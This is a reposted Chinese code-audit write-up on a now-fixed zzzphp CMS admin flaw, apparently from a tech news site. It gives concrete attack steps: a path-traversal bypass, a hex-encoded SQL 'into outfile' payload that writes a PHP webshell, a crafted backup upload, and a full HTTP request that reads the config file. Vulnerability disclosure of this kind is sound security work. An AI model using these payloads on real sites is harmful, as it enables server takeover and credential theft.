您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章為大家展示了zzzphp后臺限制不嚴格導致多種安全問題該怎么辦,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。

zzzphp是一款php語言開發的免費建站系統以簡單易上手的標簽、安全的系統內核、良好的用戶體驗為特點是站長建站的最佳選擇。目前zzzphp最新版為V1.7.5正式版在做代碼審計的時候發現全版本后臺數據庫還原限制不嚴格導致多種安全問題可以造成執行任意SQL語句任意文件讀取、上傳webshell等。



首先進入后臺數據庫備份頁在之前舊版本中可以直接編輯備份數據庫的內容

抓包發現調用處為save.php的act為editfile這里提交的POST數據內容為

file=%2Fzzzphp%2Fadmin768%2Fbackup%2F1591758681.bak&filetext=select+111+into+outfile+%27c%3A%5C%5Cxampp%5C%5Chtdocs%5C%5Czzzphp%5C%5Ca.php%27%EF%BC%9B





在代碼里跟蹤editfile函數代碼可以發現

function editfile(){

$file=getform('file','post');

$filetext=getform('filetext','post');

$file_path=file_path($file);

$safe_path=array('upload','template','runtime');

if(arr_search($file_path,$safe_path)){

$file=$_SERVER['DOCUMENT_ROOT'].$file;

!(is_file($file)) and layererr('保存失敗文件不存在');

}else{

layererr('非安全目錄文件不允許修改');

}

if (create_file($file,$filetext)){

layertrue ('修改成功');

}else{

layererr('保存失敗');

};

}通過一些判斷后進入create_file函數

function create_file( $path, $zcontent = NULL, $over = true ) {

$path = str_replace( '//', '/', $path );

check_dir( dirname( $path ), true );

$ext=file_ext( $path );

if(in_array($ext,array('php','asp','aspx','exe','sh','sql','bat')) || empty($ext)) error( '創建文件失敗,禁止創建'.$ext.'文件,' . $path );

$handle = fopen( $path, 'w' )or error( '創建文件失敗,請檢查目錄權限' );

fwrite( $handle, $zcontent );

return fclose( $handle );

}發現這里其實做了三個限制

1、文件需要存在

if(in_array($ext,array('php','asp','aspx','exe','sh','sql','bat')) || empty($ext))2、如果文件后綴為php、asp、aspx這種關鍵會受限制但是黑名單還是可以進行繞過比如沒有禁止cerdexphp3,phtml這種特殊后綴。

if(in_array($ext,array('php','asp','aspx','exe','sh','sql','bat')) || empty($ext))3、路徑需要滿足upload、template或者runtime

$safe_path=array('upload','template','runtime');首先因為是備份文件文件必須是存在的所以輕松繞過限制1由于是bak文件的后綴也不受后綴影響可以繞過限制2但是限制3需要路徑需要滿足upload、template或者runtime因為是在后臺目錄下所以不符合因為是array匹配嘗試構造../相對路徑

file=%2Fzzzphp%2Fupload%2F..%2Fadmin768%2Fbackup%2F1591758681.bak

這樣可以成功繞過限制可以達到對數據庫備份文件的修改如下圖所示

這里有個小問題Filetext內容會經過txt_html檢查在\inc\zzz_main.php第817行

function txt_html( $s ) {

if ( !$s ) return $s;

if ( is_array( $s ) ) { // 數組處理

foreach ( $s as $key => $value ) {

$string[ $key ] = txt_html( $value );

}

} else {

if (get_magic_quotes_gpc()) $s = addslashes( $s );

$s = trim( $s );

//array("'"=>"&apos;",'"'=>"&quot;",'<'=> "&lt;",'>'=> "&gt;");

if ( DB_TYPE == 'access' ) {

//$s= toutf( $s );

$s = str_replace( "'", "&apos;", $s );

$s = str_replace( '"', "&quot;", $s );

$s = str_replace( "<", "&lt;", $s );

$s = str_replace( ">", "&gt;", $s );

}else{

$s = htmlspecialchars( $s,ENT_QUOTES,'UTF-8' );

}

$s = str_replace( "\t", ' &nbsp; &nbsp; &nbsp; &nbsp;', $s );

$s = preg_replace('/script/i', 'scr1pt', $s );

$s = preg_replace('/document/i', 'd0cument', $s );

$s = preg_replace('/.php/i', 'php', $s );

$s = preg_replace('/ascii/i', 'asc11', $s );

$s = preg_replace('/eval/i' , 'eva1', $s );

$s = str_replace( array("base64_decode", "assert", ""), "", $s );

$s = str_replace( array("\r\n","\n"), "<br/>", $s );

}

return $s;

}如果直接寫入內容如

select 111 into outfile'c:\\xampp\\htdocs\\zzzphp\\a.php'



單引號會被轉換所以將以上內容轉換成16進制也不能有\r\n寫成一行



set @a=0x73656c6563742031313120696e746f206f757466696c652027633a5c5c78616d70705c5c6874646f63735c5c7a7a7a7068705c5c612e70687027;preparecmd from @a;execute cmd;

可以看到能成功修改

然后我們再看看恢復數據庫的操作。

function restore(){

是的并沒有做任何檢查直接可以按句恢復這樣導致執行備份webshell的SQL語句執行并在網站目錄下生成a.php。



在最新版本筆者下的是V1.7.5正式版中編輯數據庫bak文件顯示此文件不允許編輯因為在編輯模板template\templateedit.tpl處做了safe_ext限制只允許讀取xml、html、css、js文件后綴。





那么如何繞過限制呢既然不讓編輯原有的數據庫那么自行上傳一個數據庫bak文件試試在后臺上傳設置里增加bak后綴看來是沒有限制的。

在附件上傳中上傳bak文件也可以看到能正常上傳成功



然后數據庫恢復的時候將path修改成上傳的bak文件



并跟蹤程序發現一路暢通直接進入數據庫備份恢復可以看到SQL語句成功進入執行體db_exec()執行

并跟蹤程序發現一路暢通直接進入數據庫備份恢復可以看到SQL語句成功進入執行體db_exec()執行

在數據庫執行體中繼續往下看:

function db_exec( $sql, $d = NULL ,$log=true) {

$db = $_SERVER[ 'db' ];

$d = $d ? $d : $db;

if ( !$d ) return FALSE;

$sql = str_replace( '[dbpre]', DB_PRE, $sql );

$n = $d->exec( $sql );

db_errno_errstr( $n, $d,$sql);

str_log( $sql."\t" , 'log' );

return $n;



}在執行exec完SQL會進入記錄日志函數

str_log( $sql."\t" , 'log' );



跟蹤str_logh函數發現在zzz.file.php中613行跟進到str_log文件看到文件的命名規則為文件命名規則為當天時間的時間戳+數據庫用戶+數據庫密碼并且是未授權訪問



從后臺-操作記錄中也可以訪問

從后臺-操作記錄中也可以訪問

突然想到如果將path修改為系統限制文件比如配置文件config/zzz_config.php內容將會被轉化成sql語句并記錄日志然后讀取到修改報文如下。

zzz_config.php配置內容文件果然可以被成功讀取到。

POST http://127.0.0.1/zzzphp/11111111111/save.php?act=restore HTTP/1.1 Host:127.0.0.1 Connection:keep-alive Content-Length:41 Accept:*/* X-Requested-With:XMLHttpRequest User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/83.0.4103.97 Safari/537.36 Content-Type:application/x-www-form-urlencoded; charset=UTF-8 Origin:http://127.0.0.1 Sec-Fetch-Site:same-origin Sec-Fetch-Mode:cors Sec-Fetch-Dest:empty Referer:http://127.0.0.1/zzzphp/11111111111/?datebackuplist Accept-Encoding:gzip, deflate, br Accept-Language:zh-CN,zh;q=0.9 Cookie:zzz013_adminpass=1; zzz013_adminpath=0; zzz013_adminname=admin;zzz013_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz013_admintime=1591790181;XDEBUG_SESSION=PHPSTORM; PHPSESSID=mtg1vpfnapf6abr6sikv1b0lb1 path=%2Fzzzphp%2Fconfig%2Fzzz_config.php

1、建議增加對path路徑的限制

2、建議對數據庫恢復內容進行過濾

筆者已經將漏洞提交給國家漏洞中心,并關注到官方20200701 zzzphp V1.8.0正式版對該問題已做了修復。

上述內容就是zzzphp后臺限制不嚴格導致多種安全問題該怎么辦,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。